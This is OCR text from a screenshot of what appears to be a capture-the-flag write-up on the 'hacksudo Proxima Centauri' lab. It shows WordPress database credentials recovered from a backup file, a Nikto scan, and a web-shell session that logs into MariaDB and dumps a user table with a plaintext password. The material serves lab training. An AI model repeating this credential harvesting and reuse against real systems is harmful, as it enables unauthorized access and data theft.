 AutoSave Off H0acksudo Proxima Centauri re... Kell, Shane A KS
File Home Insert Draw Design Layout References Mailings Review View Developer Help
Calibri (Body) 11
Paste
Editing
Dictate
Sensitivity
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal ¶ No Spac... Heading 1
Clipboard Font Paragraph Styles Voice Sensitivity
* You don't have to use the web site, you can copy this file to "wp-config.php"
* and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'proximacentauri' );
/** MySQL database username */
define( 'DB_USER', 'alfauser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'passw0rd' );
/** MySQL hostname */
Figure 6:Credential 'alfauser:passw0rd' recovered from 'mysql.bak'
Nikto Scan:
nikto -host http://10.0.0.52
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.0.52
+ Target Hostname: 10.0.0.52
+ Target Port: 80
+ Start Time: 2021-07-01 15:51:12 (GMT-7)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent
to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to
render the content of the site in a different fashion to the MIME type
+ Cookie PHPSESSID created without the httponly flag
+ Root page / redirects to: http://10.0.0.52/?file=hacksudo-proxima-centauri
+ No CGI Directories found (use '-C all' to force check all possible dirs)
Page 10 of 11 1000 words English (United States) Focus 100%
Kali - Virtual Box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
p0wny@shell:~# - Mozi... kali@kali: ~ 10:20 AM
kali@kali: ~
File Actions Edit View Help
www-data@ProximaCentauri:/var/backups$ mysql proximacentauri
ERROR 1045 (28000): Access denied for user 'www-data'@'localhost' (using password: NO)
www-data@ProximaCentauri:/var/backups$ mysql -u alfauser -D proximacenauri
ERROR 1045 (28000): Access denied for user 'alfauser'@'localhost' (using password: NO)
www-data@ProximaCentauri:/var/backups$ mysql -u alfauser -D proximacentauri
ERROR 1045 (28000): Access denied for user 'alfauser'@'localhost' (using password: NO)
www-data@ProximaCentauri:/var/backups$ mysql -u alfauser -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 42
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases
→ ;
| Database |
| information_schema |
| mysql |
| performance_schema |
| proximacentauri |
4 rows in set (0.008 sec)
MariaDB [(none)]> use proximacenauri
ERROR 1049 (42000): Unknown database 'proximacenauri'
MariaDB [(none)]> use proximacentauri
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [proximacentauri]> show tables
→ ;
| Tables_in_proximacentauri |
| authors |
1 row in set (0.001 sec)
MariaDB [proximacentauri]> select * from authors
→ ;
| id | name | password | email |
| 1 | proxima | alfacentauri123 | vishal@hacksudo.com |
1 row in set (0.001 sec)
MariaDB [proximacentauri]>
BY OFFENSIVE SECURITY
Right Ctrl
Type here to search
ENG US 10:20 AM 7/2/2021 17